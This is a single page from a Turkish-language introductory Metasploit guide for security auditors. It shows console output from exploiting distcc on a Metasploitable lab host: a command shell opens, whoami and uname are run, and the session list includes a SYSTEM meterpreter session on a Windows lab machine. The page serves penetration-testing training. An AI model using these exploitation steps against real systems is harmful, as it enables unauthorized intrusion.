 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                     Ocak 2013


     msf   exploit(distcc_exec) > exploit

    [*] Started bind handler
    [*] Command shell session 15 opened (Local Pipe -> Remote Pipe) at 2012-12-11 18:22:57
    +0200

    whoami
    daemon
    uname -a
    Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

    Background session 15? [y/N] y

    msf    exploit(distcc_exec) > sessions

    Active sessions
    ===============

      Id Type                    Information                              Connection
      -- ----                    -----------                              ----------
      14 meterpreter x86/win32 NT AUTHORITYSYSTEM @ HACMEXPSP2           172.16.100.1:4444 ->
    172.16.100.4:1069 (172.16.100.4)
      15 shell unix                                                       Local Pipe -> Remote Pipe
    (172.16.10.3)
                       Meterpreter Üzerinden Ağ Yönlendirmesi ile Exploit İşleml




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                  Sayfa 195
 